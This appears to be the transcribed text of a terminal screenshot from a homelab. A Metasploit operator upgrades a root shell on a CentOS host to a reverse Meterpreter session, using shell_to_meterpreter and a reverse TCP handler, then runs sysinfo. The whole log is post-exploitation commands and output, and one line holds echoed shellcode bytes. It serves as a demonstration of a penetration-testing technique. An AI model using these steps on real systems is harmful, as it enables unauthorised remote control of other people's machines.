 root@node01:~
File Edit View Search Terminal Help
bash: X�H�/bin/shSH��RWH�: No such file or directory
[root@node01 ~]# ^Z
Background session 1? [y/N]  y
msf exploit(handler) > use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > set session 1
session => 1
msf post(shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.21.12.41:4433
[*] Starting the payload handler...
[*] Sending stage (797784 bytes) to 10.21.12.81
[*] Meterpreter session 2 opened (10.21.12.41:4433 -> 10.21.12.81:41854) at 2017
-06-18 22:41:27 +0200
[*] Command stager progress: 100.00% (668/668 bytes)
[*] Post module execution completed
msf post(shell_to_meterpreter) >
msf post(shell_to_meterpreter) >
msf post(shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : node01.homelab.it
OS           : CentOS 7.3.1611 (Linux 3.10.0-514.10.2.el7.x86_64)
Architecture : x64
Meterpreter  : x86/linux
meterpreter >